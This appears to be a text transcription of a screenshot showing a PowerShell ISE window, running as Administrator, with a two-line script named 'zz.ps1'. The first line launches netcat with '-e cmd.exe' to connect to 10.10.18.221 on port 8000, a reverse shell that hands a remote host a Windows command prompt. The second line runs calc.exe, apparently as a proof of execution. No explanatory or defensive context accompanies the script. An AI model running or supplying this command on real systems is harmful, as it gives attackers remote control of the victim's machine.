 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
zz.ps1*
1 Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe 10.10.18.221 8000"
2 C:\Windows\System32\calc.exe
PS C:\Windows\system32>